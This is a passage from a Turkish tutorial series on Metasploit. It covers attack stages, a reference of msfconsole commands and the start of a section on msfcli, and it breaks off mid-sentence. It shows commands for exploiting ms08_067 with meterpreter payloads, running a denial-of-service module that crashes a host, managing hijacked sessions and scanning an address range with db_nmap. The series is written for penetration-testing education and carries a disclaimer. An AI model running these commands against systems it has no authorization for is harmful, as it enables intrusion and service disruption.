sistemin trafiğini uzaktan sniff'leyerek hassas verilere ulaşmış olduk. Saldırganlar bu yolla sızdıkları sistemdeki kurbanların çeşitli web sitelerindeki kullanıcı hesaplarını ele geçirebilirler (diğer tabirle hesaplarını hack'leyebilirler).

Sonuç olarak bu uygulama ile de sizlere hedef sistemin internetle olan trafiğini nasıl dinleyebileceğinize dair bir metot gösterilmiştir. Trafik okuma network sızma testi yapanların sıklıkla kullandıkları metotlardan bir tanesidir. Topladıkları devasa nitelikteki paketler içerisinde yine sıklıkla kullandıkları Wireshark yazılımıyla filtrelemelere giderler ve kayda değer veri elde edilebiliyor mu testi yaparlar.

Evet, hayli uzun makalenin sonuna gelmiş bulunmaktayız. Bu makalede sizler bir sızma işlemi nasıl gerçekleşir ve sızıldığında neler yapılabilire dair siber güvenlik dünyasında klasikleşmiş temel bir uygulamayı görmüş bulunmaktasınız. Bu uygulama sizlere bir ufuk, bir perspektif çizecek kanaatindeyim. Kazandığınız bu perspektifi kötü amaçlar doğrultusunda kullanmamanızı şiddetle öneriyorum. Zekanızı ülke için harcayın, çalıp çırpma için değil.

#### **Sorumluluk Reddi**

Bu makale ve bu makalenin yer aldığı makale zincirinde anlatılan her bir tekniğin izinsizce bir sisteme denenmesi sonucu tespit edilmeniz durumunda 5 ila 10 yıl hapis cezasına çarptırılabileceğinizi ve ayrıyetten yaptığınız hasara oranla maddi tazminat cezasına çarptırılabileceğinizi bildiğinizi varsayıyorum. Tüm bunlar bir yana sicilinizi kirletmeniz sonucunda bu alanda ne kadar bilgili olursanız olun "güvenilmez" damgası yiyeceğinizden Türkiye'de siber güvenlik sektörünü unutmak mecburiyetinde kalacağınızı da bildiğinizi varsayıyorum. Bu makale ve bu makalenin yer aldığı makale zincirinde eğitim amaçlı anlatılan tekniklerin kötü yönde kullanılmasından tarafım sorumlu tutulamaz. Bu bilgiler sadece ve sadece ülkemizde siber güvenlik alanındaki eleman eksikliğini gidermek maksadıyla paylaşılmaktadır. Makale içerisinde yer alan bazı kelime kalıplarının (örn; "sızmak istediğimiz / saldırmak istediğimiz" gibi) sadece ve sadece bir sızma testçi (pentester) bakış açısından ibaret olduğunu beyan etmek isterim.

# **METASPLOİT SALDIRI AŞAMALARI (ÖZET)**

Merhaba, bu makalede sizlere daha önceki makalede yapılan sızma işlemi için özet niteliğinde olan metasploit ile saldırı aşamaları gösterilecektir. Bu aşamalar genelleştirilmiştir. Bu yazıya eğer önceki ilintili konuyu okumadan başladıysanız konu zincirini göstermek bağlamında aşağıdaki liste verilmiştir:

- Metasploit Framework'e Giriş
- Metasploit ile Bir Sızma Uygulaması (ms08\_067)
- Metasploit ile Saldırı Aşamaları (Özet)
- Metasploit Komutları
- Metasploit Detay Bilgiler
- Metasploit Detay Bilgiler (Özet)

#### Aşağıda metasploit saldırı aşamaları verilmiştir:

- 1. Exploit'ler ekrana basılır.
- 1 msf > show exploits
- 2. Göze çarpan exploit'ler hakkında detaylı bilgi öğrenilir.
- 1 msf > info exploit/exploitIsmi
- 3. Tüm exploit'leri incelemek yerine belirli bir exploit aranabilir.
- 1 msf > search exploitIsmi

#### 4. Exploit seçilir.

- 1 msf > use path/exploitIsmi
- 5. Seçilen exploit'in configure edilebilecek değişkenleri ekrana basılır.
- 1 msf > show options

(!) Required kısmı yes olan değişkenler set edilmelidir! Örn;

1 msf > set LHOST 192.168.0.18

### 6. Dilenildiği takdirde exploit'e payload eklenir.

- 1 msf > set PAYLOAD payloadAdi
- 7. Belirli bir payload aramak için yüklü payload'lar listelenebilir.
- 1 msf > show paylaods
- 8. Seçilen exploit hedef sistemde işe yarıyacak mı diye kontrol edilir.
- 1  $msf > check$

## 9. Son olarak exploit çalıştırılır.

1 msf > exploit

# **METASPLOİT KOMUTLARI**

Bu yazıda sizlerle msfconsole komutları paylaşılacaktır. Bu komutlar bir Metasploit Framework arayüzü olan msfconsole'daki yetkinliğinizi arttıracağı için sizin metasploit framework ile olan etkileşiminizde daha etkili bir manevra kabiliyeti kazanmanızı sağlayacaktır. Öncelikle bu başlığa daha önceki ilintili başlıkları okumadan geldiyseniz konu zincirini göstermek adına aşağıdaki liste verilmiştir:

- Metasploit Framework'e Giriş
- Metasploit ile Bir Sızma Uygulaması (ms08\_067)
- Metasploit ile Saldırı Aşamaları (Özet)
- Metasploit Komutları
- Metasploit Detay Bilgiler
- Metasploit Detay Bilgiler (Özet)

Şimdi başlıca metasploit komutlarına (daha doğru ifadeyle msfconsole komutlarına) bakabiliriz.

## **a. "help" komutu**

Msfconsole içerisinde kullanılabilecek komutların listesini ve açıklamalarını ekrana basmaya yarar. Kullanımı şu şekildedir:

1  $msf > help$ 

ya da

1  $msf > ?$ 

Yukarıdaki her iki komut ile de yardım menüsü (kullanılabilecek komut listesi ve detayları) görüntülenebilir.

## **b. "show" komutu**

Metasploit framework'ünde yüklü tüm Encoder'ları, NOP Generator'ları (yani çeşit çeşit NOP Oluşturucu Modülleri), Exploit'leri, Payload'ları ve Auxiliary'leri alt alta sıralamaya yarar.

1 msf > show

i) "show exploits" komutu

Sadece yüklü exploit'leri ekrana basar.

1 msf > show exploits

ii) "show payloads" komutu

Sadece yüklü payload'ları ekrana basar.

1 msf > show payloads

NOT: Eğer bir exploit seçilmişse ve bu exploit seçili vaziyetteyken show payloads denmişse bu durumda sadece **seçilen exploit'e uygun**payload'lar sıralanır.

iii) "show auxiliary" komutu

Sadece yüklü auxiliary'leri ekrana basar.

1 msf > show auxiliary

iv) "show options" komutu

Eğer bir exploit seçilmişse exploit'in (modülün) değer konabilecek parametrelerini gösterir. Eğer exploit sonrası bir de payload seçilmişse bu durumda hem exploit'in hem de payload'un değer konulabilecek parametrelerini gösterir.

1 msf > show options

v) "show targets" komutu

Seçilen exploit'in işe yaradığı işletim sistemlerini sıralar. Exploit seçildikten sonra kullanılmalıdır. Aksi takdire [-] No exploit module selected uyarısı verir.

1 msf > show targets

vi) "show advanced" komutu

Seçilen exploit ya da payload üzerinde ince ayar yapmaya yarar. Kullanıldığında ekrana gelişmiş ayar değişkenlerinin (parametrelerinin) adı ve tuttukları değerler sıralanır. Bu değişkenler set komutu ile set edilebilmektedir.

1 msf > show advanced

#### **c. "search" komutu**

Msfconsole arayüzü modül aramada genişletilmiş filtreleme özelliğine sahiptir. Örneğin gereksinim duyduğunuz kriterlere sahip bir modül aramaktasınız. Bu durumda search komutuna ekleyeceğiniz filtrelemeler sayesinde arzunuza uygun sonuca daha çabuk bir şekilde ulaşabilirsiniz. Örn;

1 msf > search ms09-01

Aşağıda search komutlarıyla ise nasıl daha spesifik aramalar yapılabileceği gösterilmiştir:

i) "search name:something" komutu

Açıklayıcı bir ada göre arama yapmak için "name" anahtar sözcüğü kullanılır. Örn;

1 msf > search name:php // php isminin geçtiği modüller aranır.

ii) "search path:something" komutu Sadece belirli bir dizin altında arama yapmak için "path" anahtar sözcüğü kullanılır. Örn;

1 msf > search path:scada

Çıktı:

```
Name
------auxiliary/admin/scada/igss_exec_17
auxiliary/dos/scada/backhoff_twincat
auxiliary/dos/scada/igss9_dataserver
exploit/windows/scada/citect scada_odbc
exploit/windows/scada/codesys_web_server
exploit/windows/scada/daq_factory_bof
…
…
```
iii) "search platform:something" komutu

Belirli bir platforma özgü arama yapmak için "platform" anahtar sözcüğü kullanılır. Örn;

1 msf > search platform:linux

Çıktı:

```
exploit/linux/ftp/proftp_sreplace
exploit/linux/ftp/proftp_telnet_iac
exploit/linux/games/ut2004 secure
exploit/linux/http/gpad_format_string
exploit/linux/http/linksys_apply_cgi
exploit/linux/http/peercast_url
```
… …

> iv) "search type:something" komutu Belirli bir modülün tüm elemanlarını sıralamak için type anahtar sözcüğü kullanılır. Örn;



#### v) "search author:something" komutu

Yayımlayıcı kriterine göre arama yapmayı sağlar. Örneğin

```
1
    msf > search author:celil
```
Çıktı:

```
Matching Modules
==============
Name Disclosure Date
--------- ------------------
exploit/windows/scada/codesys web server
```
vi) "search cve:something" komutu

Cve kriterine göre arama yapmayı sağlar. Cve, sektörde bilinen tüm zafiyetleri tanımlamak için zafiyetlerden her birine verilen benzersiz bir kimlik numarasıdır. Her zafiyetin kendine has cve numarası vardır. Bu güvenlik sektöründe bir standarttır. Cve'nin açılımı common vulnerabilities and exposures (Kamuya Yansımış Bilinen Açıklıklar ve Beyanları)'dır.

1 msf > search cve:2012 // cve'si 2012'yle başlayanları listeler.

vi) Birden fazla filtre ile "search" komutu

Birden fazla kritere göre de arama yapılabilmektedir. Bu sayede arama sonucu daha da daraltılmış olur ve istediğimize daha çabuk ulaşabiliriz.

1 msf > search cve:2011 author:jduck platform:linux

Çıktı:

```
Matching Modules
==============
Name Description and Disclosure Date
                                                -------- --------------- ------------
exploit/linux/misc/netsupport_manager_agent 2011-01-08 Netsupport 
Manager Agent Remote
                                                Buffer Overflow
```
# **ç. "info" komutu**

Belirli bir modül hakkında açıklayıcı bilgiler sunmaya yarar.

Örn;

1 msf > info exploit/windows/smb/ms08\_067\_netapi

#### **d. "use" komutu**

İstenilen exploit, payload ve auxiliary'yi seçmek için kullanılır.

Örn;

```
1 msf > use auxiliary/dos/windows/smb/ms09_001_write
```
Not:

Diğer modülleri (encoders, nops,...) seçmek için farklı bir yol izlenmektedir. Örneğin;

```
1
     msf > use path/payloadIsmi
```
 $\overline{2}$ msf payload(payloadIsmi) > generate -e encoderIsmi -b 'SilinecekKarakterler' -t ciktiFormati -s NOPUzunlugu

Payload için kullanılmakta olan generate komutu -e parametresi ile kullanılacak encoder ismini alır, -b parametresi ile encoding işlemi sırasında türeyen gereksiz hangi karakterlerin silineceği bilgisini alır, -t parametresi ile encoding işlemi sonrası oluşacak çıktının formatı bilgisini alır, s parametresi ile de eğer gerekliyse kullanılacak NOP karakterlerinin uzunluğu bilgisini alır. Encoder'lar ve NOP'lar bu şekilde kullanılabilir. Bu sayılan -e, -b, -t ve -s parametreleri tamamen optional'dır (yani şayet isteniyorsa kullanılabilir parametrelerdir). Zaruri değildirler. Eğer belirtilmezlerse (yani sadece *msf payload(payloadIsmi) > generate* şeklinde kullanılırsa) parametre tercihlerini msfconsole aracına bırakmış olursunuz.

## **e. "set" komutu**

Kullanılan modüle ait özellikleri konfigure etmek için set komutu kullanılır.

Örn;

```
1 msf > set RHOST 192.168.1.3
```
# **f. "setg" komutu**

Msfconsole'da birden fazla modül kullanılacaksa ve bu modüller aynı hedefe doğru denenecekse her modül için tekrar tekrar örneğin aynı RPORT (yani Remote Port) değerini girmek yerine setg komutuyle bir kez RPORT değeri girebilir ve tüm denenebilecek modüllerin RPORT'u o değerle pratik olarak doldurulabilir. Bu şekilde metasploit framework içerisindeki tüm denenebilecek modüllerin RPORT değerleri aynı değer olur.

Örn;

```
1
2
3
4
5
6
7
8
    msf > setg LHOST 192.168.0.13
    LHOST => 192.168.0.13
    msf > setg RHOST 192.168.0.14
    RHOST => 192.168.0.14
    msf > save
    Saved configuration to: /root/.msf3/config
```
## **g. "unset" komutu**

Kullanılan modülün set edilen bir özelliğinin değerini boşaltmaya / temizlemeye (unset etmeye) yarar.

Örn;

- 1 msf > use exploit/windows/smb/ms08\_067\_netapi
- 2 msf > set PAYLOAD windows/meterpreter/bind\_tcp
- 3 msf > unset PAYLOAD

# **ğ. "unsetg" komutu**

Birden fazla modülün aynı hedef sisteme deneneceği durumlarda örneğin aynı değerde olacak RHOST (Remote Host) değerini tekrar tekrar herbir modüle girmek yerine setg ile bir defa girip hepsine girmiş gibi yapabiliyorduk. Eğer bu yapılan işlem bir süre sonra geri almak istersek unsetg komutunu kullanabiliriz. Örn;

1 msf > unsetg SMBDirect

Bu örneğe göre bu şekilde msfconsole'da smb servisi üzerine testler yapan diğer tüm modüllerdeki SMBDirect parametresini daha önce setg ile tanımlanan değerinden temizlemiş olacağız ve boş ya da varsayılan değere sahip kılmış olacağız.

#### **h. "exploit" komutu**

Seçilen exploit'i çalıştırmak için kullanılır.

Örn;

- 1 2 msf > use exploit/windows/smb/ms08\_067\_netapi msf > set PAYLOAD windows/meterpreter/bind\_tcp
- 3 msf > set LHOST X.X.X.X // Saldıran Sistem IP
	-
- 4 msf > set RHOST Y.Y.Y.Y // Hedef Sistem IP
- 5 msf > exploit

## **ı. "check" komutu**

Seçilen exploit'in hedefte işe yarayıp yaramayacağını tespit eder. Direk check yerine exploit diyerek de bunu anlayabiliriz, fakat eğer exploit işe yararsa bu durumda belki hedef makinaya zarar vermiş olabiliriz. Çünkü bazen bazı modüller gönderildikleri sistemin kararsız çalışmasına, çökmesine ya da bir daha asla açılamamasına neden olabilir. Sızma testçi olarak müşterinin makinasına zarar vermek istemeyeceğimizden ve müşterinin makinasının sadece exploit edilip edilemeyeceğini bilmek isteyeceğimizden dolayı check komutu kullanışlıdır. Check komutu ile zafiyetin olduğunu tespit edebilir ve müşteriye zafiyeti raporlarken dilersek exploit'i çalıştırdığımız takdirde ne gibi bir zayiatla karşılaşabileceklerini göstermek için hedef sistemle aynı teknolojinin yer aldığı bir lab ortamı oluşturabilir ve orada zayiatı uygulamalı olarak gösterebiliriz.

- 1 msf > use exploit/windows/smb/ms08\_067\_netapi
- 2 msf > set PAYLOAD windows/meterpreter/bind\_tcp

```
3
4
5
   msf > set LHOST X.X.X.X // Saldıran Sistem IP
   msf > set RHOST Y.Y.Y.Y // Hedef Sistem IP
   msf > check
```
Not: Bazı modüller check komutunu desteklemediğinden test edilen sistemlerde modülleri kullanıp kullanmama konusunda dikkatli olunmalıdır.

### **i. "run" komutu**

Seçili auxiliary'yi çalıştırmak için "exploit" komutunu kullanmak yerine run komutunu kullanmak daha doğrudur. Fakat exploit komutu da aynı işlemi gerçekleştirmektedir.

Örn;

1 msf auxiliary(ms09\_001\_write) > run

Çıktı:

Attempting to crash the remote host...

### **j. "back" komutu**

Bir modül seçildikten sonra seçimi iptal etmek için back komutu kullanılır. Örn;

```
1
2
    msf auxiliary (ms09~001 write ) > back
    msf >
```
#### **k. "connect" komutu**

Hedef host'a telnet, netcat gibi bağlantılar kurabilmek için kullanılır. 1 msf > connect 192.168.0.13 23 // Hedef sistemin 23 portuna, yani telnet // servisine bağlanılmaya çalışılmaktadır Çıktı:

[\*] Connected to 192.168.1.1:23 ÿýÿýÿý!ÿûÿû DD-WRT v24 std (c) 2008 NewMedia-NET GmbH Release: 07/27/08 (SVN revision: 10011)
ÿ DD-WRT login:

#### **l. "resource" komutu**

Harici bir dosyada yer alan Ruby / Python / Perl gibi kodların msfconsole arayüzünde çalıştırılmasını sağlar. Resource (kaynak) komutu mevcut metasploit modülleri üzerinde farklı farklı aksiyonlar almak için kodlanmış betik dosyalarının msfconsole arayüzüne yüklenmesi için kullanılır. Bir msfconsole komutu olan resource komutunun kabul ettiği dosya formatı .rc'dir ve dosya içeriği olarak da salt ruby / python / perl kodları yerine bir şablon ve onun içerisine koyulacak ruby / python / perl kodlamaları gereksinimi duyar. Bu şekilde sorunsuz bir şekilde msfconsole arayüzü üzerinden modüller üzerinde farklı aksiyonlar alınabilir (örn; msfconsole'daki bir modülün belirli bir parametresini verilen resource dosyasındaki betik dilinde tanımlı dizi değişkeni elemanlarınca bir bir deneme ya da bir modülün çalışmasını belli bir loop (döngü) ile tekrarlama,... gibi).

1 msf > resource kodlar.rc

#### **m. "irb" komutu**

Bildiğiniz üzere metasploit framework yorumlayıcı dillerden olan Ruby ile baştan aşağı tekrardan yazılmıştır. Dolayısıyla Metasploit'i indirip çalıştırdığınızda ruby environment'ından da (yani ruby betiklerinin çalışabilmesini sağlan platform gereçlerinden de) yararlanmaktasınız. Metasploit kullanırken size sunulan arayüzdeki imkanlardan daha fazlasını yapmak isteyebilirsiniz. irb (yani interactive ruby shell) sizin kafanızdan geçen bazı işlemleri ruby kodlamasını kullanarak hızlı bir şekilde test etmenizi sağlar. Girilen ruby kodlarının satır biter bitmez anlık olarak ekrana çıktısı verilmesi dolayısıyla test amaçlı kullanışlıdır.

Msfconsole'da irb komutu ile ruby shell yapısına geçilebilir.

1  $msf > irb$ 

## Çıktı:

[\*] Starting IRB shell... >> puts "Hello World" // Ruby kodu girilir. // puts ekrana string'i basar. => nil // puts methodundan dönen değer...

Msfconsole'da irb'nin olması size farklı bir esneklik kazandırmaktadır. Örneğin hedef sistemde bir oturum elde ettiniz ve hedef sistemde bir işlem yapacaksınız. Bu işlem için komut satırı kodlamasına (kabuk kodlamasına) hakimiyetiniz olması gerekir. Ancak ruby biliyorsanız irb'yi çalıştırıp gireceğiniz basit ruby komutları ile kolaylıkla işlemlerinizi gerçekleştirebilirsiniz. Yani sonuçta msfconsole irb'yi sunarak size ekstradan bir alternatif sunmakta. Tabir-i caizse hangisi kolayınıza geliyorsa demekte. Bu nedenle irb msfconsole'u esnek kılan unsurlardan bir tanesidir.

#### **n. "hosts" komutu**

Msfconsole'da hedef tahtasına oturttuğunuz host'ları (makinaları) sıralar. Bu komut birden fazla modülün birden fazla hedef sisteme denenmek üzere konfigure edildiği durumlarda kullanılabilir.

1 msf > hosts

Çıktı:

Hosts ======



#### **o. "sessions" komutu**

Msfconsole'da seçilen modüller hedef host'lara karşı birer birer çalıştırıldıklarında ve hedef host'larda oturumlar elde edildiğinde elinizin altındaki tüm makinaları listelemek için sessions komutunu kullanabilirsiniz.

1 msf > sessions // ya da sessions -l

Çıktı:

Active sessions ============ id Type Information Connection --- ------------------ ------------- ------------------------------ 1 meterpreter x86/win32 NT AUTHORITY 192.168.2.188:38919 -> @PENTEST- WINXP 192.168.2.206:4444

Bu örnekte bir adet session elde edildiği gösterilmiştir. Eğer birçok host'ta oturum elde edilirse sessions komutu ile ekranınıza elde ettiğiniz oturumlar satır satır gelecektir.

Bu ele geçen makinalardan birine geçiş yapmak için sessions komutunun sıraladığı oturumlardan belirlediğinizin id'sini not alıp sessions komutunun -i parametresine argüman olarak ekleyebilir ve böylece hedef makinalardan birinin içerisine girebilirsiniz.

1 msf > sessions

Çıktı:

```
Active sessions
============
id Type Information Connection
--- --------------------- ------------ ------------------------------
1 meterpreter x86/win32 NT AUTHORITY 192.168.2.188:38919 ->@PENTEST-
                                      WINXP 192.168.2.206:4444
1
2
  msf > sessions -i 1
  meterpreter > … // Meterpreter oturumuna geçilmiştir.
```
## **ö. "background" komutu**

Bazen msfconsole'da bir host'a karşı kullandığınız modül çalışır vaziyetteyken başka modüller de çalıştırmak isteyebilirsiniz. Bu gibi durumlarda arayüzü işgal eden mevcut çalışan modülü background komutu ile geri plana atabilir ve başka modüller seçerek daha sistemli saldırılar düzenleyebilirsiniz.

- 1 meterpreter > background
- 2  $msf > ...$

Msfconsole içinde diğer modüllerle yaptığınız işlemler sonrası tekrar mevcut payload oturumunuza dönmek ve uzak sistemde işlemler yapmak istediğinizde sessions komutunu kullanıp komutun sıralayacağı session'lardan belirlediğinizin id'sini not alabilir ve sessions komutunun -i parametresine argüman olarak ekleyerek ilgili payload oturumuna dönüş yapabilirsiniz.

```
1 msf > sessions // ya da sessions -l
```

```
Active sessions
============
id Type Information Connection
--- --------------------- ------------ ------------------------------
1 meterpreter x86/win32 NT AUTHORITY 192.168.2.188:38919 ->@PENTEST-
                                       WINXP 192.168.2.206:4444
1
2<sup>2</sup>msf > sessions -i 1
  meterpreter > … // Meterpreter oturumuna geçilmiştir.
```
Böylece artık seçtiğimiz payload oturumu üzerinden uzak sisteme akmaya devam edilebilir.

## **p. "jobs" komutu**

Msfconsole'da bazen modül çalışma süresinin uzun zaman alacağı durumlarla karşılaşılabilir. Örneğin uzak sistemden gelecek bağlantıyı yakalamak maksadıyla dinleme moduna sokan modüller ya da sözlük ve kaba kuvvet saldırıları yapan modüller gibi... Bu gibi durumlarda mevcut modül msfconsole arayüzünü işgal edeceği için bizi kımıldatamaz yapabilir. Eğer henüz sonuçlanmamış mevcut modül çalışırken başka modülleri de konfigure etmek / çalıştırmak istersek çalışması uzun sürecek modülleri exploit -j veya run -j komutlarıyla çalıştırabilirsiniz. Buradaki -j ( yani (j)ob ) parametresi modülün arka tarafta (background'da) çalışmasını sağlar. Bu şekilde çalışması uzun süren modül msfconsole ekranını işgal etmez ve msfconsole'da başka modüller seçip başka işlemler gerçekleştirebilirsiniz. Daha sonra ise arkaplana attığınız job'ların listesini jobs komutu ile görüntüleyebilirsiniz:

1 msf > jobs // ya da jobs -l

Çıktı:

Jobs  $=$ Id Name Payload Payload opts -- ---------------------- ------------------------------- ----------------- 2 Exploit: multi/handler windows/meterpreter/reverse\_tcp tcp://A.B.C.D:4455

Arkaplanda çalışan job'ları önyüze getirip yine etkileşim haline geçmek isterseniz jobs -i idNo komutunu kullanabilirsiniz. Bu örnek için jobs -i 2 diyerek multi/handler modülü önyüze çekilebilir.

Arkaplanda çalışan ve sonuçlanmayı bekleyen job'lar çalışmalarını bitirdiklerinde jobs listesinden otomatikmen silinirler. Eğer kullandığınız modüller hedef sistemde size bağlantı gönderen türden modüllerdense modüller başarılı olmuş mu diye gelen bağlantıları (oturumları) görüntüleyen sessions komutu kullanılabilir.

## **q. "services" komutu**

db\_nmap ile hedefin portları taranır ve çalışan servisleri tespit edilir. Bu bilgiler veritabanına kaydedilir ve services komutu ile de tespit edilen bu servisler görüntülenir.

1  $msf > db$  nmap  $-sV$  193.140.9.0/24

 $\mathcal{L}$ msf > services

Services =======



Böylece servis isimlerine bakarak exploit aramasına yönelinir.

# **r. "load" ve "unload" komutu**

Metasploit Framework'te plugin'ler (eklentiler) temel metasploit modülleri yanında başka kullanışlı araçların metasploit framework'e dahil edilmesi amacıyla oluşturulmuş bir kategoridir. Örneğin spesifik bir konuda olan metasploit modüllerini bünyesinde barındırıp hepsini tek elden çalıştırma imkanı sunmaları ya da harici bir popüler tool'u msfconsole arayüzünden kullanma imkanı sunmaları gibi...

Msfconsole oturumunuza plugin yüklemek için load, yüklü plug'ini kaldırmak için ise unload komutu kullanılır.

Örn;

```
1
2
3
4
5
6
7
8
    msf > load wmap
    [*] Successfully loaded plugin: wmap
    msf > wmap_run -h
    ...
    msf > unload wmap
    Unloading plugin wmap... unloaded.
```
Not: Kali versiyonundan versiyonuna (daha spesifik tabirle msfconsole versiyonundan versiyonuna) bu kullanım syntax'ı değişebilmektedir. Örn; load wmap.rb ve unload wmap.rb gibi...

Metasploit Framework'ün kurulu olduğu dizin içerisindeki plugins/ klasörü altında varsayılan plugin'ler yer alır. load komutu ve devamına getireceğiniz plugin ismi sonrası msfconsole, bu varsayılan plugins/ dizinine bakar. Eğer metasploit framework'ün plugins/ dizininde yer almayan harici bir plugin kullanılmak isteniyorsa yapılacak tek şey örneğin github'dan plugin'e ait dosyayı indirmek ve metasploit framework'ün kök dizininde yer alan plugins/ klasörü içerisine o dosyayı koyup load pluginIsmi komutuyla plugin'i msfconsole'a yüklemektir.

Not: Metasploit Framework sürümden sürüme ve sistemden sisteme farklı dizinlere yerleşebildiğinden kullanmakta olduğunuz sistemde metasploit framework'ün nerede kurulu olduğunu tespit etmek için aşağıdaki komutu kullanabilirsiniz:

1 find / -name "metasploit" -print

Bu şekilde plugins/ klasörüne erişip harici plugin dosyanızı yerleştirebilirsiniz.

# **s. "version" komutu**

Metasploit framework'ün ve msfconsole'un versiyonlarını gösterir.

1 msf > version

Çıktı:

```
Framework: 4.11.1-2015031001
Console : 4.11.1-2015031001.15168
```
# **ş. "msfupdate" komutu**

Metasploit Framework'ünü güncellemeye yarar. Böylece en güncel exploit'leri, payload'ları,... edinebiliriz.

1 msf > msfupdate

Not: Artık Metasploit Framework arayüzü olan msfconsole msfupdate komutunu desteklememektedir. Eski Kali Linux makinalarınızda msfupdate'i halen kullanabilirsiniz, ancak yeni Kali Linux makinaları için aşağıdaki komut dizisini kullanmalısınız:

1 msf > apt-get update; apt-get install metasploit-framework

# **t. "makerc" komutu**

En sonki makerc komutu kullanımından beri msfconsole'a girilen tüm metasploit komutlarını bir dosyaya yazar.

1 > makerc komutlar.txt // Geçmişi tutacak komutlar.txt dosyasına konur.

# Çıktı:

[\*] Saving last 11 commands to komutlar.txt

## **u. "quit" komutu**

Msfconsole'dan çıkarır.

 $1$  msf > quit

Çıktı:

root@kali:~#

# **v. "clear" komutu**

Tıpkı terminali temizleyen clear komutu gibi msfconsole'da da clear adlı komut ekranı temizler.

1 msf > clear

# **w. "whois" komutu**

Belirtilen domain'in whois bilgilerini ekrana basar.

Örn;

1 msf > whois google.com // ya da includekarabuk.com

Not: Kayıtları içeren veritabanı yalnızca .COM, .NET, .EDU uzantılı domain'leri kapsamaktadır. Bu nedenle örneğin .TR uzantılı domain'ler whois tool'u ile sorgulanamaz.

Not: Domain adreslerini whois ile sorgularken başına hostname konmamalıdır. Yani whois www.google.com değil de whois google.com olarak sorgulama yapılmalıdır.

# **METASPLOİT DETAY BİLGİLER**

Bu makalede metasploit ile alakalı konu zincirinde artık paylaşmayı planladığım tamamlayıcı son notlara yer verilecektir. Konu zincirine baştan başlamamış arkadaşlar için sıralama şu şekildedir:

- Metasploit Framework'e Giriş
- Metasploit ile Bir Sızma Uygulaması (ms08\_067)
- Metasploit ile Saldırı Aşamaları (Özet)
- Metasploit Komutları
- Metasploit Detay Bilgiler
- Metasploit Detay Bilgiler (Özet)

Bu makalede sizlerle Metasploit Framework arayüzü msfconsole'un yan araçlarından olan msfcli tool'u, msfpayload tool'u, msfencode tool'u ve msfvenom tool'u paylaşılacaktır. Bunun yanısıra bakış açınızı genişletecek bazı ekstra bilgiler de paylaşılacaktır.

# **a. Msfcli**

Msfconsole tool'unun yan tool'larından biri olan msfcli (yani msf client) msfconsole arayüzünde satır satır yaptığınız işlemleri tek satırda yapmanızı sağlayan bir araçtır. Örneğin Metasploit ile Bir Sızma Uygulaması (ms08-067) yazısında msfconsole tool'u kullanılmıştı ve şöyle satır satır kodlamalar yaparak hedef sisteme sızmıştık:

## Kali Linux Terminal:



Tüm bu satır satır yapılan işlemlerin tek satırda halledilmesi gereği duyulabilir. Mesela elinize daha pratik geldiği için alışkanlık açısından buna gereksinim duyabilirsiniz ya da daha hayati bir sebep nedeniyle de olabilir. Misal bir ruby / python / perl script'i yazıyorsanız ve script'iniz içerisinde bir yerlerde metasploit framework'ünden yararlanıp hedef sistemde shell (komut satırı) oturumu almak gibi msfconsole'un kendine ait komutlarla gerçekleşecek işlemleri yapmak istiyorsanız script'iniz içerisinde msfconsole tool'unu handle edecek (uygun şekilde kullanacak) bir modül geliştirmeniz gerekecektir. Bu ise sizin için epey zahmetli ve zaman kaybına yol açıcı bir hal alabilir. Ancak eğer msfconsole'un tek satırlık bir formatı olursa ruby / python / perl script'inizin içerisine komut satırında komut çalıştırmaya yarayan standard

fonksiyonlardan birini koyabilir ve bu komut çalıştıran standard fonksiyonun içerisine tek satırlık msfconsole türevi kodu koyarak büyük bir zahmetten kurtulabilirsiniz. Böylece pratik bir şekilde script'inizde kodlamaya devam edebilirsiniz. İşte bu v.b. gereksinimlerden dolayı msfcli tool'u geliştirilmiştir. msfcli tool'u msfconsolde yapılan tüm işlemleri yanyana parametre=arguman şeklinde alarak gerçekleştirmektedir.

msfcli tool'unu tanımak için birkaç anahtar noktasından bahsedelim. Öncelikle msfcli şu şekilde bir kullanım biçimine sahiptir:

Kullanım Dizilişi (Syntax'ı) :

